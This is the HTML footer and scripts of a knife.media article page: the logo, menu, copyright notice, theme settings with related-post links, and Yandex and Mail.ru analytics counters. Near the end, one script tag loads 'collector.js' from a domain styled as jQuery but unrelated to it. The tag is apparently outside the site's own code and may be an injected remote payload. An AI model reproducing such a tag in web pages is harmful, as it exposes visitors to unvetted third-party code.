                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"189307","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"189307","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"tit-adam-david","editor":"fragments","category":"longreads","tags":"knigi:history:love"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"1","similar":[{"title":"\u0412\u0435\u043b\u0438\u043a\u043e\u0439 \u043b\u044e\u0431\u0432\u0438 \u043a\u0430\u0440\u0430\u0432\u0430\u043d\u044b. <em>\u041a\u0430\u043a \u043c\u0435\u043d\u044f\u043b\u0438\u0441\u044c \u0440\u043e\u043c\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0447\u0443\u0432\u0441\u0442\u0432\u0430 \u043d\u0430 \u043f\u0440\u043e\u0442\u044f\u0436\u0435\u043d\u0438\u0438 \u0438\u0441\u0442\u043e\u0440\u0438\u0438<\/em>","link":"\/intimate-history\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Lyubov-glav-360x270.jpg"},{"title":"&laquo;\u0411\u0435\u0437 \u043c\u0435\u043d\u044f \u043d\u0435\u0442 \u0442\u0435\u0431\u044f, \u0431\u0435\u0437 \u0442\u0435\u0431\u044f \u043d\u0435\u0442 \u043c\u0435\u043d\u044f&raquo;. <em>\u041a\u0430\u043a \u0444\u0440\u0430\u043d\u0446\u0443\u0437\u044b \u0438\u0437\u043e\u0431\u0440\u0435\u043b\u0438 \u0440\u043e\u043c\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043b\u044e\u0431\u043e\u0432\u044c<\/em>","link":"\/history-of-wife\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/08\/Kniga-lyubov-glav-360x270.jpg"},{"title":"\u0410\u0433\u0435\u043d\u0442\u0443\u0440\u043d\u0430\u044f \u0441\u0435\u0442\u044c \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0431\u0438\u0440\u0430\u043b\u0438 \u043a\u0443\u043d\u0441\u0442\u043a\u0430\u043c\u0435\u0440\u0443 \u0420\u0443\u0434\u043e\u043b\u044c\u0444\u0430 II<\/em>","link":"\/agenturnaya-set-imperatora\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Allegorie_auf_Kaiser_Rudolf_II-e1764946344349-360x203.jpg"},{"title":"\u0417\u0430\u0433\u0430\u0434\u043a\u0430 \u0416\u0435\u0432\u043e\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u0437\u0432\u0435\u0440\u044f: <em>\u043a\u0430\u043a \u0441\u0432\u0438\u0442\u0430 \u041b\u044e\u0434\u043e\u0432\u0438\u043a\u0430 XV \u043e\u0445\u043e\u0442\u0438\u043b\u0430\u0441\u044c \u0437\u0430 \u0443\u0436\u0430\u0441\u0430\u044e\u0449\u0438\u043c \u043c\u043e\u043d\u0441\u0442\u0440\u043e\u043c \u0438\u0437 \u043b\u0435\u0441\u0430<\/em>","link":"\/bete-du-gevaudan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Volk-glav-360x270.jpg"},{"title":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u043d\u0430\u043a\u043e\u0432\u043e\u0441\u0442\u0438. <em>\u041a\u0430\u043a \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u0441\u0440\u0435\u0434\u0430 \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430 \u043d\u0430\u0448\u0443 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044e\u044e \u0436\u0438\u0437\u043d\u044c<\/em>","link":"\/eye-conscience\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/IMG_4337-360x276.jpg"},{"title":"\u041c\u043e\u0449\u044c \u0442\u0440\u0430\u043d\u0441\u043c\u0443\u0442\u0430\u0446\u0438\u0438. <em>\u0417\u043e\u043b\u043e\u0442\u044b\u0435 \u0433\u043e\u0434\u044b \u0430\u043b\u0445\u0438\u043c\u0438\u0438<\/em>","link":"\/art-of-alchemy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Alhimiya-glav-360x270.jpg"},{"title":"\u00ab\u0421\u044f\u0434\u0435\u0442 \u043d\u0430 \u043a\u043e\u0440\u044f\u0433\u0443 \u0438 \u043f\u043e\u043f\u043b\u044b\u0432\u0435\u0442 \u043f\u0440\u043e\u043a\u0430\u0437\u0438\u0442\u044c\u00bb. <em>\u0427\u0435\u043c \u0432\u043e\u0434\u044f\u043d\u043e\u0439 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043e\u0442 \u0431\u043e\u043b\u043e\u0442\u043d\u0438\u043a\u0430<\/em>","link":"\/vodyanoy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/40.-Vodyanoj-glav-360x270.png"},{"title":"\u00ab\u0421\u0438\u0442\u0443\u0430\u0446\u0438\u0438 \u0434\u043e\u043d\u043e\u0441\u0430 \u0445\u043e\u0440\u043e\u0448\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b \u0438\u0437 \u043c\u043e\u043d\u0430\u0448\u0435\u0441\u043a\u043e\u0439 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u044b\u00bb. <em>\u041b\u044e\u0431\u043e\u0432\u044c \u043a \u0431\u043b\u0438\u0436\u043d\u0435\u043c\u0443, \u0438\u043b\u0438 \u041a\u0430\u043a \u0443\u0436\u0438\u0442\u044c\u0441\u044f \u0441 \u0432\u0440\u0435\u0434\u043d\u044b\u043c\u0438 \u0441\u043e\u0441\u0435\u0434\u044f\u043c\u0438<\/em>","link":"\/syriac-mysticism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Mistiki-glav-360x269.png"},{"title":"\u00ab\u0412 \u043a\u0430\u0436\u0434\u043e\u0439 \u0445\u0430\u0442\u0435 \u0435\u0441\u0442\u044c \u0434\u043e\u043c\u043e\u0432\u0438\u0447\u043e\u043a. \u0415\u0441\u043b\u0438 \u043e\u043d \u0435\u0441\u0442\u044c, \u044d\u0442\u043e \u043e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u043e\u00bb. <em>\u0417\u0430\u0447\u0435\u043c \u0431\u0435\u043b\u043e\u0440\u0443\u0441\u044b \u0437\u0430\u0432\u043e\u0434\u0438\u043b\u0438 \u0434\u043e\u043c\u0430 \u0445\u0430\u0442\u043d\u0438\u043a\u043e\u0432 \u0438 \u0445\u043b\u0435\u0432\u043d\u0438\u043a\u043e\u0432<\/em>","link":"\/domovoy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Domovoj-glav-360x270.jpg"},{"title":"\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0441\u0436\u0435\u0447\u044c \u043a\u043b\u0430\u0441\u0441\u0438\u043a\u043e\u0432? <em>\u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0444\u0438\u043b\u043e\u043b\u043e\u0433\u0438\u044f \u0432 \u0425\u0425I \u0432\u0435\u043a\u0435<\/em>","link":"\/cancel-classics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Klassiki-glav-360x270.jpg"},{"title":"\u041e\u0442 \u0433\u0430\u0437\u0435\u043d\u0432\u0430\u0433\u0435\u043d\u0430 \u043a \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043a\u0430\u043c\u0435\u0440\u0435. <em>\u0425\u0440\u043e\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0435\u0439 \u043d\u0430\u0446\u0438\u0441\u0442\u0441\u043a\u043e\u0439 \u043a\u0430\u043c\u043f\u0430\u043d\u0438\u0438 \u043f\u043e \u0433\u0435\u043d\u043e\u0446\u0438\u0434\u0443 \u0435\u0432\u0440\u0435\u0435\u0432<\/em>","link":"\/empire-of-destruction\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Genoczid-glav-360x270.jpg"},{"title":"\u0411\u043e\u0436\u0435\u0441\u0442\u0432\u0430 \u0445\u043e\u043b\u043c\u043e\u0432. <em>\u041a\u0442\u043e \u043e\u0431\u0438\u0442\u0430\u043b \u0432 \u0437\u0430\u0433\u0430\u0434\u043e\u0447\u043d\u044b\u0445 \u0434\u0440\u0435\u0432\u043d\u0435\u0438\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0445 \u043a\u0443\u0440\u0433\u0430\u043d\u0430\u0445<\/em>","link":"\/irish-myth\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Bozhestva-glav-360x270.jpg"},{"title":"\u00ab\u041e\u0434\u043d\u043e \u0442\u0435\u043f\u0435\u0440\u044c \u0443 \u043d\u0430\u0441 \u0432 \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u0435: \u043f\u043e\u0437\u043d\u0430\u043d\u044c\u0435 \u0433\u0430\u0434\u043e\u0432\u00bb. <em>\u041a\u0430\u043a \u0442\u0435\u043e\u0440\u0438\u044e \u044d\u0432\u043e\u043b\u044e\u0446\u0438\u0438 \u0427\u0430\u0440\u043b\u044c\u0437\u0430 \u0414\u0430\u0440\u0432\u0438\u043d\u0430 \u043f\u0440\u0438\u043d\u044f\u043b\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0438<\/em>","link":"\/darwin-in-russia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Darvin-glav-360x270.jpg"},{"title":"\u0416\u0438\u0437\u043d\u044c \u043f\u043e\u0441\u043b\u0435 \u0418\u0432\u0430\u043d\u0430 \u0424\u0435\u0434\u043e\u0440\u043e\u0432\u0430. <em>\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u0442\u0438\u043f\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0432\u043e\u00a0\u0432\u0440\u0435\u043c\u0435\u043d\u0430 \u00ab\u043f\u043e\u0440\u0443\u0445\u0438\u00bb \u0438\u00a0\u0421\u043c\u0443\u0442\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438<\/em>","link":"\/knigopehatanie-xvii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Knigopechatanie-glav-2-360x270.jpg"},{"title":"\u0421\u0442\u044b\u0434 \u0438 \u0441\u0440\u0430\u043c: <em>\u044d\u0442\u0438\u043c\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0438\u0441\u0442\u043e\u043a\u0438 \u043f\u043e\u043d\u044f\u0442\u0438\u0439<\/em>","link":"\/pudenda\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Skazki-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"bb086120b9","time":"1769141650","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
